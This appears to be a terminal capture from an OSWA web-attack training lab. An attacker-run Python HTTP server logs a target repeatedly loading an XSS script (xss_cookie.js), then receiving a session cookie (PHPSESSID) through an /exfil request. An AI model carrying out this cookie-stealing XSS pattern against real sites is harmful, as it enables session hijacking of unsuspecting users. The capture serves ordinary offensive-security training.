 (root💀gobots)-[21Nov2024 13:23:59]-[/home/…/SUT/OSWA/challenge_labs/jubula]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.155 - - [21/Nov/2024 13:26:43] "GET /xss_cookie.js HTTP/1.1" 304 -
192.168.196.121 - - [21/Nov/2024 13:28:51] "GET /xss_cookie.js HTTP/1.1" 200 -
192.168.196.121 - - [21/Nov/2024 13:33:52] "GET /xss_cookie.js HTTP/1.1" 200 -
192.168.196.121 - - [21/Nov/2024 13:38:53] "GET /xss_cookie.js HTTP/1.1" 200 -
192.168.196.121 - - [21/Nov/2024 13:43:54] "GET /xss_cookie.js HTTP/1.1" 200 -
192.168.196.121 - - [21/Nov/2024 13:48:55] "GET /xss_cookie.js HTTP/1.1" 200 -
192.168.45.155 - - [21/Nov/2024 13:49:30] "GET /xss_cookie2.js HTTP/1.1" 200 -
192.168.45.155 - - [21/Nov/2024 13:52:47] code 404, message File not found
192.168.45.155 - - [21/Nov/2024 13:52:47] "GET /xss_cookie2.js HTTP/1.1" 404 -
192.168.45.155 - - [21/Nov/2024 13:52:50] code 404, message File not found
192.168.45.155 - - [21/Nov/2024 13:52:50] "GET /xss_cookie2.js HTTP/1.1" 404 -
192.168.196.121 - - [21/Nov/2024 13:52:55] code 404, message File not found
192.168.196.121 - - [21/Nov/2024 13:52:55] "GET /exfil?data=PHPSESSID%3D2fc567cae3c5699daf82f2b20a32bfd4 HTTP/1.1" 404 -
❏ oswa 🖥️192.168.45.155/24 [0] VPN [1] zsh